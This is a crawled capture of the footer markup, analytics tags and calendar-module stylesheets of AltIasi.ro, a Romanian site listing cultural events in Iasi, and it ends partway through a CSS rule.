    <div id="block-altiasifooterblocks-se_intampla" class="block block-altiasifooterblocks block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Se intampla in Iasi</h6>
          		
		<div class="content" >
		  <div class="navcontainer2"><h4 class="last-teatru"><a href="/teatru/masaj-un-proiect-marca-radu-afrim" title="MASAJ – un proiect marca Radu Afrim">MASAJ – un proiect marca Radu Afrim</a></h4><h4 class="last-film"><a href="/film/romanian-mental-health-film-festival" title="Romanian Mental Health Film Festival">Romanian Mental Health Film Festival</a></h4><h4 class="last-carte"><a href="/carte/1-iunie-cu-emil-racovita-la-artdesign" title="1 iunie cu Emil Racoviță la Art+Design ">1 iunie cu Emil Racoviță la Art+Design...</a></h4><h4 class="last-muzica"><a href="/muzica/programul-classix-festival-2022" title="Programul Classix Festival 2022">Programul Classix Festival 2022</a></h4><h4 class="last-expozitie"><a href="/expozitie/graduation-highlights-2022-selectie-din-lucrarile-absolventilor-unage" title="Graduation Highlights 2022 – selecție din lucrările absolvenților UNAGE">Graduation Highlights 2022 – selecție...</a></h4><h4 class="last-cladire"><a href="/o-cladire/website-pentru-cimitirului-eternitatea" title="Website pentru Cimitirului Eternitatea ">Website pentru Cimitirului Eternitatea </a></h4></div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
          <div class="region region-footer-thirdcolumn">
    <div id="block-altiasifooterblocks-noi_recomandam" class="block block-altiasifooterblocks block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Noi recomandam</h6>
          		
		<div class="content" >
		  <div class="navcontainer3"><h4 class="last-teatru"><a href="/node/21863" title="Placebo cu Andreea Novac">Placebo cu Andreea Novac</a></h4><h4 class="last-film"><a href="/film/romanian-mental-health-film-festival" title="Romanian Mental Health Film Festival">Romanian Mental Health Film Festival</a></h4><h4 class="last-carte"><a href="/carte/top-20-de-carti-citite-2020" title="Top 20 de cărți citite în 2020">Top 20 de cărți citite în 2020</a></h4><h4 class="last-muzica"><a href="/muzica/un-vis-devenit-realitate-classix-festival-2020" title="Un vis devenit realitate - Classix Festival 2020">Un vis devenit realitate - Classix Festi...</a></h4><h4 class="last-expozitie"><a href="/expozitie/140-de-voluntari-au-contribuit-la-succesul-celei-de-treia-editii-noptii-albe-galeriilor" title="140 de voluntari au contribuit la succesul celei de-a treia ediții a Nopții Albe a Galeriilor din Iași">140 de voluntari au contribuit la succes...</a></h4><h4 class="last-cladire"><a href="/o-cladire/bojdeuca-lui-ion-creanga-si-turnul-cu-ceas-de-la-palatul-culturii-din-iasi-pot-fi-vizitate" title="Bojdeuca lui Ion Creangă și Turnul cu ceas de la Palatul Culturii din Iași pot fi vizitate virtual">Bojdeuca lui Ion Creangă și Turnul cu ...</a></h4><h4 class="last-persoana"><a href="/o-persoana/pasi-pentru-recredibilizarea-icr" title="Pași pentru recredibilizarea ICR">Pași pentru recredibilizarea ICR</a></h4></div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      </div> <!-- /#footer-columns -->
    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-6" class="block block-block block-odd first clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div style="float: left;">
Copyright @ AltIasi.ro <br />
<a href="http://creativecommons.org/licenses/by-nc-nd/3.0/ro/" rel="license"><img src="http://i.creativecommons.org/l/by-nc-nd/3.0/ro/80x15.png" style="border-width:0; margin-top:5px" alt="Creative Commons License"></a><br />
Linkuri sponsorizate: <a class="echipacontact" title="iphone app development uk" href="http://www.fanstudio.co.uk">iphone app development uk</a>

</div>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-7" class="block block-block block-even last clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <br><br>
developed by <a title="NetIngredient" href="http://www.netingredient.com/" class="echipacontact">NetIngredient</a>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-cepE_mrvJ05VQ"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-cepE_mrvJ05VQ.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->


  <script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-289134-2']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
//ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js'; 
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>    

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/css/default.css?rhvo76
body_size: 993
content:
/* About Default Styles
 * ---------------------
 * default.css is used to establish general rules, browser reset, or admin user interface styles.
 * Browser Reset
 * -------------
 * For a more complete reset, go to http://developer.yahoo.com/yui/reset/ */

* {
  margin: 0;
  padding: 0;
}
/* Clear Floats Without Structural Markup
 * ---------------------------------------
 * http://www.positioniseverything.net/easyclearing.html */

.clearfix {
  display: inline-block;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

/* Hides from IE-mac \ */

* html .clearfix {
  height: 1%;
}

.clearfix {
  display: block;
}

/* End hide from IE-mac */
/* clear classes */

.clearleft, .clearl, .cleft {
  clear: left;
}

.clearright, .clearr, .cright {
  clear: right;
}

.clear, .clearboth, .clearall {
  clear: both;
}

/* Float classes */
.floatleft, .fleft, .floatl {
  float: left;
}

.floatright, .fright, .floatr {
  float: right;
}

--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/modules/calendar/css/calendar_multiday.css?rhvo76
body_size: 20394
content:
/*  calendar calendar table styles  */
.calendar-calendar tr.odd, .calendar-calendar tr.even {
  background-color:#fff;
}
.calendar-calendar table {
  border-collapse: collapse;
  border-spacing: 0;
  margin:0 auto;
  padding:0;
  width: 100%; /* Setting at 100% causes problem in Internet Explorer. */
}
.calendar-calendar .month-view table {
  border:none;
  padding:0;
  margin:0;
  width:100%;
}

  /* IE needs a little help to get the side by side tables to the right size */
.calendar-calendar .year-view td {
  width:32%;
  padding:1px;
  border:none;
}

.calendar-calendar .year-view td table td {
  width:13%;
  padding:0;
}

.calendar-calendar tr {
  padding: 0;
  margin: 0;
  background-color: white;
}
.calendar-calendar th {
  text-align: center;
  margin:0;
}
.calendar-calendar th a {
  font-weight: bold;
}
.calendar-calendar td {
  width: 14%; 
  border: 1px solid #ccc;
  color: #777;
  text-align: right;
  vertical-align: top;
  margin: 0;
  padding:0;
}

/* simplify the mini calendar by removing borders */
.calendar-calendar .mini {
  border:none;
 }

/* format for the week number in the first cell */
.calendar-calendar td.week {
  width:1%;
  min-width:1%;
  }
.calendar-calendar .week {
  clear:both;
  font-style: normal;
  color: #555;
  font-size: 0.8em;
}

/* IE6 does not support min-height, using Min-Height fast hack from http://www.dustindiaz.com/min-height-fast-hack */
.calendar-calendar .inner {
  height:auto !important;
  height:5em;
  padding:0;
  margin:0;
}
.calendar-calendar .inner div {
  padding:0;
  margin:0;
}
/* Make sure paragraphs buried in calendar cells use padding, not margins, for separation so the background color doesn't come through. */
.calendar-calendar .inner p {
  padding:0 0 .8em 0;
  margin:0;
}
.calendar-calendar td a {
  font-weight: bold;
  text-decoration: none;
}
.calendar-calendar td a:hover {
  text-decoration: underline;
}
.calendar-calendar td.year, 
.calendar-calendar td.month {
  text-align: center;
}

/* format days of the week header cells */
.calendar-calendar th.days {
  color: #ccc;
  background-color: #224;
  text-align: center;
  padding:1px;
  margin:0;
 }

/*  floating day number div  */
.calendar-calendar div.day {
  float: right;
  text-align: center;
  padding: 0.125em 0.25em 0 0.25em;
  margin: 0;
  background-color: #f3f3f3;
  border: 1px solid gray;
  border-width: 0 0 1px 1px;
  clear:both;
  width:1.5em;
}

/*  individual node container  */
.calendar-calendar div.calendar {
  background-color: #fff;
  border: solid 1px #ddd;
  text-align: left;
  margin:0 .25em .25em 0;
  width: 96%;
  float:right; /* needed to keep IE from hiding the floating day number */
  clear:both;
}
/* No floating of day view content because there is no floating day number */
.calendar-calendar .day-view div.calendar {
  float:none;
  width:98%;
  margin:1% 1% 0 1%;
}

.calendar-calendar div.title {
  font-size:.8em;
  text-align:center;
}

.calendar-calendar div.title a {
  color: #000;
}
.calendar-calendar div.title a:hover {
  color: #c00;
}
.calendar-calendar .content {
  clear:both;
  padding: 3px;
  padding-left: 5px;
}
.calendar div.form-item {
  white-space: normal;
}

table td.mini, 
table th.mini, 
table.mini td.week {
  padding:0 1px 0 0;
  margin:0;
  }
table td.mini a {
  font-weight:normal;
  }
.calendar-calendar .mini-day-off {
  padding:0px;
}
.calendar-calendar .mini-day-on {
  padding:0px;
}
table .mini-day-on a {
  text-decoration:underline;
  }
.calendar-calendar .mini .title {
  font-size:.8em;
  }
.mini .calendar-calendar .week {
  font-size:.7em;
  }
.mini-row {
  width:100%;
  border:none;
}
.mini{
  width:32%;
  vertical-align:top;
  }

/* formatting for the legend stripe and block */
.calendar-calendar .stripe {
  height: 5px;
  width: auto;
  font-size:1px !important;
  line-height:1px !important;
}
.calendar-calendar .day-view .stripe {
  width:100%;
}
table.calendar-legend {
  background-color:#ccc;
  width:100%;
  margin:0;
  padding:0;
}
table.calendar-legend tr.odd .stripe,
table.calendar-legend tr.even .stripe {
  height:12px !important;
  font-size:9px !important;
  line-height:10px !important;
}
.calendar-legend td {
  text-align:left;
}

.calendar-empty {
  font-size:1px;
  line-height:1px;
}

/* formatting for the full day view */  
.calendar-calendar td.calendar-agenda-hour {
  text-align:right;
  border:none;
  border-top:1px solid #CCCCCC;
  padding-top:.25em;
  width:1%;
}
.calendar-calendar td.calendar-agenda-no-hours {
  min-width:1%;
}
.calendar-calendar td.calendar-agenda-hour .calendar-hour {
  font-size:1.2em;
  font-weight:bold;
}
.calendar-calendar td.calendar-agenda-hour .calendar-ampm {
  font-size:1em;
}
.calendar-calendar td.calendar-agenda-items {
  border:1px solid #CCCCCC;
  text-align:left;
}
.calendar-calendar td.calendar-agenda-items div.calendar {
  width:auto;
  padding:.25em;
  margin:0;
}
.calendar-calendar div.calendar div.inner .calendar-agenda-empty {
  width:100%;
  text-align:center;
  vertical-align:middle;
  padding:1em 0;
  background-color:#fff;
}

/* the popup date selector for jumping to a new date */
.calendar-date-select form {
  text-align:right;
  float:right;
  width:25%;
}
.calendar-date-select div, 
.calendar-date-select input, 
.calendar-date-select label {
  text-align:right;
  padding:0;
  margin:0;
  float:right;
  clear:both;
}
.calendar-date-select .description {
  float:right;
}
.calendar-label {
  font-weight:bold;
  display:block;
  clear:both;
}

.calendar-calendar div.date-nav {
  background-color:#ccc;
  color:#777;
  padding:0.2em;
  width:auto;
  border:1px solid #ccc;
}
.calendar-calendar div.date-nav a, 
.calendar-calendar div.date-nav h3 {
  color:#777;
  text-decoration:none;
}
.calendar-calendar th.days {
  background-color:#eee;
  color:#777;
  font-weight:bold;
  border:1px solid #ccc;
}
.calendar-calendar td.empty {
  background:#ccc;
  border-color:#ccc;
  color:#cc9;
}
.calendar-calendar table.mini td.empty {
  background:#fff;
  border-color:#fff;
}
.calendar-calendar td div.day {
  border:1px solid #ccc;
  border-top:none;
  border-right:none;
  margin-bottom:2px;
}
.calendar-calendar td .inner div,
.calendar-calendar td .inner div a {
  background:#eee;
}
/* Set small font size for all items in calendar div, themes can override this. */
/* Use x-small instead of em to avoid multiplying effect in nested items. */
.calendar-calendar div.calendar {
  border:none;
  font-size:x-small;
}
.calendar-calendar td .inner div.calendar div,
.calendar-calendar td .inner div.calendar div a {
  border:none;
  background:#ffc;
  padding:0;
}
.calendar-calendar td .inner div.calendar div.calendar-more,
.calendar-calendar td .inner div.calendar div.calendar-more a {
  color:#444;
  background:#fff;
  text-align:right;
}
.calendar-calendar td .inner .view-field,
.calendar-calendar td .inner .view-field a {
  color:#444;
  font-weight:normal;
}

.calendar-calendar td span.date-display-single,
.calendar-calendar td span.date-display-start,
.calendar-calendar td span.date-display-end,
.calendar-calendar td span.date-display-separator {
  font-weight:bold;
}
.calendar-calendar td .inner div.day a {
  color:#4b85ac;
}
.calendar-calendar tr td.today,
.calendar-calendar tr.odd td.today,
.calendar-calendar tr.even td.today {
  background-color:#C3D6E4;
}
.calendar-calendar td .inner div.calendar div div.view-data-node-data-field-date-field-date-value {
}

/* The following are not used by default but are available for themes */
.calendar-calendar td.past {}
.calendar-calendar td.future {}
.calendar-calendar td.has-events {}
.calendar-calendar td.has-no-events {}

/* Multi day styles */
.calendar-calendar tbody {
  border-top : none;
}

.calendar-calendar .month-view .full .inner,
.calendar-calendar .week-view .full .multi-day .inner {
  height : auto;
  min-height : auto;
}
.calendar-calendar .week-view .full .calendar-agenda-hour
.calendar-calendar .month-view .full .single-day .inner .view-item {
  float : left;
  width : 100%;
}

.calendar-calendar .week-view .full .calendar-agenda-hour,
.calendar-calendar .day-view .full .calendar-agenda-hour {
  padding-right : 2px;
}

.calendar-calendar .week-view .full .calendar-agenda-hour {
  width : 6%;
  min-width : 0px;
}

.calendar-calendar .week-view .full .days {
  width : 14%;
}

.calendar-calendar .month-view .full div.calendar,
.calendar-calendar .week-view .full div.calendar,
.calendar-calendar .day-view div.calendar {
  width : auto;
}

.calendar-calendar .month-view .full tr.date-box,
.calendar-calendar .month-view .full tr.date-box td,
.calendar-calendar .month-view .full tr.multi-day,
.calendar-calendar .month-view .full tr.multi-day td {
    height : 19px;
    max-height : 19px;
}

.calendar-calendar .month-view .full tr.single-day .no-entry,
.calendar-calendar .month-view .full tr.single-day .no-entry .inner {
  height : 44px !important;
  line-height : 44px;
}

.calendar-calendar .month-view .full tr.single-day .noentry-multi-day,
.calendar-calendar .month-view .full tr.single-day .noentry-multi-day .inner {
  height : 22px !important;
  line-height : 22px;
}

.calendar-calendar .month-view .full td,
.calendar-calendar .week-view .full td,
.calendar-calendar .day-view  td {
  vertical-align: top;
  padding :1px 2px 0 2px
}

.calendar-calendar .month-view .full td.date-box { 
  height : 1%;
  border-bottom: 0px;
  padding-bottom : 2px;
}

.calendar-calendar .month-view .full .week {
  font-size : inherit;
}

.calendar-calendar .month-view .full .week a,
.calendar-calendar .week-view .full .week a {
  color:#4b85ac;
}

.calendar-calendar .month-view .full td .inner div.day,
.calendar-calendar .month-view .full td .inner div.day a {
   border :none;
   background : none;
   margin-bottom: 0px;
}

.calendar-calendar .month-view .full td.date-box .inner, 
.calendar-calendar .week-view .full td.date-box .inner { 
    min-height : inherit;
}

.calendar-calendar .month-view .full td.multi-day,
.calendar-calendar .week-view .full td.multi-day { 
  border-top: 0px;
  border-bottom: 0px;
}

.calendar-calendar .week-view .full .first td.multi-day {
  border-top : 1px solid #CCCCCC;
}

.calendar-calendar .month-view .full td.single-day { 
  border-top: 0px;
}

.calendar-calendar .month-view .full td.multi-day .inner,
.calendar-calendar .week-view .full td.multi-day .inner,
.calendar-calendar .day-view .full td.multi-day .inner { 
  min-height : inherit;
  width : auto;
  position : relative;
}

.calendar-calendar .month-view .full td.multi-day.no-entry {
  min-height : 0px;
}

.calendar-calendar .month-view .full td.single-day .calendar-empty,
.calendar-calendar .month-view .full td.single-day.empty,
.calendar-calendar .month-view .full td.date-box.empty {
  background : #F4F4F4;
}

.calendar-calendar .month-view .full td.single-day .inner div, 
.calendar-calendar .month-view .full td.single-day .inner div a ,
.calendar-calendar .month-view .full td.multi-day .inner div, 
.calendar-calendar .month-view .full td.multi-day .inner div a ,
.calendar-calendar .month-view .full td .inner div.calendar.monthview div, 
.calendar-calendar .month-view .full td .inner div.calendar.monthview div a,
.calendar-calendar .week-view .full td.single-day .inner div, 
.calendar-calendar .week-view .full td.single-day .inner div a ,
.calendar-calendar .week-view .full td.multi-day .inner div, 
.calendar-calendar .week-view .full td.multi-day .inner div a ,
.calendar-calendar .week-view .full td .inner div.calendar.weekview div, 
.calendar-calendar .week-view .full td .inner div.calendar.weekview div a,
.calendar-calendar .day-view .full td .inner div.view-item, 
.calendar-calendar .day-view .full td .inner div.calendar div, 
.calendar-calendar .day-view .full td .inner div.calendar div a {
  background : none;
}

.calendar-calendar .day-view .full td .inner div.calendar div, 
.calendar-calendar .day-view .full td .inner div.calendar div a {
  margin : 0px 3px;
}

.calendar-calendar .day-view .full td .inner div.calendar div.stripe {
  margin : 0px;
} 

.calendar-calendar .month-view .full tr td.today, 
.calendar-calendar .month-view .full tr.odd td.today, 
.calendar-calendar .month-view .full tr.even td.today {
  background: none;
  border-left :2px solid #7C7F12;
  border-right :2px solid #7C7F12;
}

.calendar-calendar .month-view .full td.date-box.today {
  border-width : 2px 2px 0px 2px;
  border-style: solid;
  border-color : #7C7F12;
}

.calendar-calendar .month-view .full tr td.single-day.today {
  border-bottom :2px solid #7C7F12;
}

.calendar-calendar .month-view .full tr td.multi-day.starts-today {
  border-left :2px solid #7C7F12;
}

.calendar-calendar .month-view .full tr td.multi-day.ends-today {
  border-right :2px solid #7C7F12;
}

.calendar-calendar .month-view .full tr td.multi-day,
.calendar-calendar .month-view .full tr td.single-day {
  border-top : 0px;
}

.calendar-calendar .month-view .full tr td.multi-day,
.calendar-calendar .month-view .full tr td.date-box {
  border-bottom : 0px;
}

.calendar-calendar .month-view .full .inner .monthview,
.calendar-calendar .week-view .full .inner .weekview,
.calendar-calendar .day-view .full .inner .dayview {
  -moz-border-radius : 5px;
  border-radius : 5px;
  width : auto;
  float : none;
  display : block;
  margin : .25em auto;
  position : relative;
}

.calendar-calendar .month-view .full td.single-day div.monthview,
.calendar-calendar .week-view .full td.single-day div.weekview,
.calendar-calendar .day-view .full td.single-day div.dayview {
  background : #ffc;
  width : auto;
  padding : 0px 3px;
  overflow : hidden;
}

.calendar-calendar .month-view .full td.single-day .calendar-more div.monthview {
  background : none;
}

.calendar-calendar .day-view td div.dayview {
  padding : 0px;
}

.calendar-calendar .month-view .full td.multi-day div.monthview,
.calendar-calendar .week-view .full td.multi-day div.weekview,
.calendar-calendar .day-view .full td.multi-day div.dayview {
  background : #74a5d7;
  height : 1.9em;
  overflow : hidden;
  margin : 0px auto;
  color : #ffffff;
  position : relative;
}

.calendar-calendar .week-view .full td.multi-day div.weekview {
  height : 3.5em;
}

.calendar-calendar .month-view .full td.multi-day .inner .view-field, 
.calendar-calendar .month-view .full td.multi-day .inner .view-field a,
.calendar-calendar .week-view .full td.multi-day .inner .view-field, 
.calendar-calendar .week-view .full td.multi-day .inner .view-field a,
.calendar-calendar .day-view .full td.multi-day .inner .view-field, 
.calendar-calendar .day-view .full td.multi-day .inner .view-field a {
    color : #ffffff;
}

.calendar-calendar .full td.multi-day .calendar .view-field,
.calendar-calendar .full td.single-day .calendar .view-field {
}

.calendar-calendar .day-view .full td.multi-day div.dayview,
.calendar-calendar .week-view .full td.multi-day div.weekview {
  margin-bottom: 2px;
}

.calendar-calendar .month-view .full td.multi-day .calendar.monthview .view-field {
  white-space: nowrap;
  float : left;
  margin-right : 3px;
}

.calendar-calendar .week-view .full td.multi-day .calendar.weekview .view-field {
  white-space: nowrap;
  display : inline;
  margin-right : 3px;
}

.calendar-calendar .day-view .full td.multi-day .calendar.weekview .view-field {
  display : block;
}

.calendar-calendar .month-view .full td.multi-day .calendar.monthview .contents,
.calendar-calendar .week-view .full td.multi-day .calendar.weekview .contents {
  position : absolute;
  width : 3000px;
  left: 5px;
}

.calendar-calendar .day-view td .stripe,
.calendar-calendar .month-view .full td .stripe,
.calendar-calendar .week-view .full td .stripe {
  -moz-border-radius : 5px 5px 0px 0px;
  border-radius : 5px 5px 0px 0px;
  left: 0px;
  top : 0px;
  position:absolute;
  width : 100%;
  height :3px;
  z-index : 2;
}

.calendar-calendar .full td.single-day .continuation,
.calendar-calendar .full td.single-day .continues,
.calendar-calendar .full td.single-day .cutoff {
  display : none;
}

.calendar-calendar .month-view .full td.multi-day  .inner .monthview .continuation,
.calendar-calendar .week-view .full td.multi-day  .inner .weekview .continuation {
  float :left;
  margin-right : 3px;
  height : 1.9em;
}

.calendar-calendar .week-view .full td.multi-day  .inner .weekview .continuation {
  height : 2.75em;
  padding-top: 0.75em;
  margin-right : 8px;
}

.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues,
.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,
.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,
.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff {
  position:absolute;
  right : 0px !important;
  right : -1px;
  width : 10px;
  text-align: left;
  background : #74a5d7;
  -moz-border-radius : 0px 5px 5px 0px;
  border-radius : 0px 5px 5px 0px;
  height : 1.9em;
  padding-left: 6px;
  z-index : 1;
}

.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,
.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff {
  height : 2.75em;
  padding-top: 0.75em;
}

.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,
.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff {
  width : 8px;
  padding-left: 0px;
}

.calendar-calendar .week-view .full td.multi-day {
  padding : 2px;
}

.calendar-calendar .week-view td.single-day div.calendar {
  width : 100%;
  padding-left:0px;
  padding-right : 0px;
}

.calendar-calendar .week-view .full tr.last td.multi-day {
  border-bottom:1px solid #CCCCCC;
}

/* Restyle Header */
.view .date-nav-wrapper .clear-block {
  margin-bottom: 10px;
}

.view .date-nav-wrapper  {
  position : relative;
  margin-top : 5px;
  width: 100%;
}

.view .date-nav-wrapper .links {
  display : block;
}

.view .date-nav-wrapper ul.links {
  margin-bottom: 3px;
}

.view .date-nav-wrapper ul {
  position : absolute;
  top : 8px ;
  line-height : inherit;
  z-index : 1;
}

.view .date-nav-wrapper li {
  float : left;
  line-height : inherit ;
  width : auto;
}

.view .date-nav-wrapper li a {
  text-decoration : underline ;
  line-height : inherit ;
}

.view .date-nav-wrapper .date-nav {
  background-color : transparent  ;
  border : 0px  ;
  height : 30px;
  height : auto ;
  min-height : 30px;
  position : relative;
}

.view .date-nav-wrapper .date-prev a,
.view .date-nav-wrapper .date-next a {
  text-decoration : none ;
  color : inherit ;
  font-size : 12px;
}

.view .date-nav-wrapper.date-nav a:hover {
  text-decoration : underline ;
}

.view .date-nav-wrapper .date-prev {
  -moz-border-radius:5px 0 0 5px;
  border-radius:5px 0 0 5px;
  background:none repeat scroll 0 0 #dfdfdf;
  float:none;
  padding:5px 0;
  position:absolute;
  right:60px;
  text-align:right;
  top:0px;
  width:auto;
  z-index : 1;
  font-size : 12px;
}

.block-views .view .date-nav-wrapper .date-prev {
  left:0;
  right:auto;
}

.view .date-nav-wrapper .date-prev span {
  margin-left : 10px;
  font-style : bold;
}

.view .date-nav-wrapper .date-heading {
  position : relative;
  width : 100%;
  top : 0px;
  text-align : center;
  z-index : 0;
}

.view .date-nav-wrapper .date-heading h3 {
  line-height : 30px ;
  font-size : 1.7em ;
}

.view .date-nav-wrapper .date-next {
  -moz-border-radius:0px 5px 5px 0px;
  border-radius:0px 5px 5px 0px;
  background:none repeat scroll 0 0 #dfdfdf;
  float:none;
  padding:5px 0;
  position:absolute;
  right:0px;
  text-align:right;
  top:0px;
  width:auto;
  z-index : 1;
  font-size : 12px;
}

.view .date-nav-wrapper .date-next span {
  margin-right : 10px;
  font-style : bold;
}

.view-content:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.attachment .calendar-calendar {
  margin-top : 20px ;
  clear : both;
}

.calendar-calendar th a,
.attachment .calendar-calendar th {
  background-color : transparent  ;
  border : 0px  ;
}

.attachment .calendar-calendar th.calendar-agenda-hour {
  color : #777777;
  font-weight : bold;
  text-align : right;
}

.view-calendar .feed-icon {
  margin-top : 5px;
}

.view table.mini .date-prev,
.view table.mini .date-next {
  background: none;
}

.date-nav div.date-prev,
.date-nav div.date-next,
.date-nav {
  width:auto;
}

ul.calendar-links,
.region-content ul.calendar-links {
  margin:0;
  padding:0;
}

--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/modules/calendar/css/calendar-overlap.css?rhvo76
body_size: 19265
content:
/** Overlapping week items **/
.calendar-calendar tr.holder {
  height : 0px;
   display: table-row !important;
   display : none;
}

.calendar-calendar .week-view .full div.item-wrapper, 
.calendar-calendar .day-view .full div.item-wrapper {
  background-color: none;
  border:0px;
  float:none;
  margin:0px;
  width : 100%;
  margin-top : -24px;
}

.calendar-calendar td .inner div, 
.calendar-calendar td .inner div a {
   background : none;
}

.calendar-calendar .week-view .full div.single-day div.weekview,
.calendar-calendar .day-view .full div.single-day div.dayview {
  background : #ffc;
  width : auto;
  padding : 0px 3px;
  overflow : hidden;
}

.calendar-calendar .week-view .full div.single-day div.weekview,
.calendar-calendar .day-view .full div.single-day div.dayview {
    border : 1px solid #E39364;
}

.calendar-calendar .week-view .header-body-divider,
.calendar-calendar .week-view .single-day-footer,
.calendar-calendar .day-view .single-day-footer,
.calendar-calendar .day-view .header-body-divider {
  background : #eeeeee;
  border-left : 1px solid #CCCCCC;
  border-right : 1px solid #CCCCCC;
  font-size : 1px;
  height : 4px;
  line-height : 1px;
}

.calendar-calendar .week-view #multi-day-container,
.calendar-calendar .week-view #single-day-container,
.calendar-calendar .day-view #multi-day-container,
.calendar-calendar .day-view #single-day-container {
  position : relative;
  background : #ffffff;
  overflow-y : scroll;
  overflow-x : hidden;
  border-left : 1px solid #CCCCCC;
  border-bottom : 1px solid #CCCCCC;
}

.calendar-calendar .week-view #multi-day-container,
.calendar-calendar .day-view #multi-day-container {
    border-top : 1px solid #CCCCCC;
}

.calendar-calendar .week-view #week-header-container,
.calendar-calendar .day-view #day-header-container {
  width : 100%;
  background : #ffffff;
  border-bottom : 1px solid #CCCCCC;
}

.calendar-calendar .week-view #multi-day-container,
.calendar-calendar .day-view #multi-day-container {
  height : 57px;
}

.calendar-calendar .week-view #multi-day-container .expand {
  height : 100%;
}

.calendar-calendar .week-view #multi-day-container table,
.calendar-calendar .day-view #multi-day-container table {
  height : 100%;
}

.calendar-calendar .week-view #multi-day-container table td,
.calendar-calendar .day-view #multi-day-container table td {
  border-top : 0px;
  border-bottom : 0px;
  vertical-align : top;
  width: 14%;
}

.calendar-calendar .week-view #multi-day-container table td.calendar-agenda-hour {
	border-right : 1px solid #CCCCCC;
}

.calendar-calendar .week-view #single-day-container,
.calendar-calendar .day-view #single-day-container {
  border-top : 1px solid #CCCCCC;
  height : 500px;
}

.calendar-calendar .week-view #single-day-container table td,
.calendar-calendar .day-view #single-day-container table td {
  padding : 0px;
  border-top : 0px;
  border-bottom : 0px;
  width: 14%;
}

.calendar-calendar .week-view td.first,
.calendar-calendar .day-view td.first {
   border-left : 0px;
}

.calendar-calendar .week-view td.first,
.calendar-calendar .day-view td.first {
   border-left : 0px;
}

.calendar-calendar .week-view td.last,
.calendar-calendar .day-view td.last {
   border-right : 0px;
}

.calendar-calendar .week-view #single-day-container div.first,
.calendar-calendar .day-view #single-day-container div.first {
  border-top : 0px;
}

.calendar-calendar .week-view #single-day-container div.last,
.calendar-calendar .day-view #single-day-container div.last {
   border-bottom : 0px;
}

.calendar-calendar .week-view table.full {
  table-layout : fixed;
  width : 100%;
  margin : 0px;
}

.calendar-calendar .day-view table.full {
  table-layout : fixed;
  width : 100%;
  margin : 0px;
}

.calendar-calendar td.calendar-agenda-hour .calendar-hour,
.calendar-calendar td.calendar-agenda-hour .calendar-ampm,
.calendar-calendar .week-view .full div.calendar-agenda-hour span,
.calendar-calendar .day-view .full div.calendar-agenda-hour span {
  font-size : .8em;
  font-weight : normal;
  margin-right: 0px;
}

.calendar-calendar .week-view .full div.calendar-agenda-hour,
.calendar-calendar .day-view .full div.calendar-agenda-hour,
.calendar-calendar .week-view .full div.calendar-agenda-items,
.calendar-calendar .day-view .full div.calendar-agenda-items  {
  height : 47px;
  border-top : 1px solid #cccccc;
}

.calendar-calendar .week-view .full .calendar-agenda-hour {
  width : auto;
}

.calendar-calendar .week-view .full .calendar-agenda-hour div,
.calendar-calendar .day-view .full .calendar-agenda-hour div {
  margin-top : 10px;
}

.calendar-calendar .day-view #header-container td.calendar-time-holder,
.calendar-calendar .day-view #multi-day-container td.calendar-time-holder,
.calendar-calendar .day-view #single-day-container td.calendar-time-holder {
  width : 50px;
  padding : 0px;
  border : 0px;
}

.calendar-calendar .day-view #header-container td.calendar-day-holder,
.calendar-calendar .day-view #multi-day-container td.calendar-day-holder,
.calendar-calendar .day-view #single-day-container td.calendar-day-holder {
  width:95%;
}

.calendar-calendar .week-view #header-container td.calendar-time-holder,
.calendar-calendar .week-view #multi-day-container td.calendar-time-holder,
.calendar-calendar .week-view #single-day-container td.calendar-time-holder {
  width : 50px;
  padding : 0px;
  border : 0px;
}

.calendar-calendar .week-view #header-container td.margin-right {
  width : 10px;
}

.calendar-calendar .week-view .full td.calendar-day-holder {
  padding : 0px;
  border : 0px;
  width : 14%;
}

.calendar-calendar .day-view .full td.calendar-day-holder {
  padding : 0px;
  border : 0px;
  width : 95%;
}

.calendar-calendar .week-view .full div.single-day,
.calendar-calendar .day-view .full div.single-day { 
  padding : 0px;
}

.calendar-calendar .week-view .full div.single-day .inner,
.calendar-calendar .day-view .full div.single-day .inner { 
  position : relative;
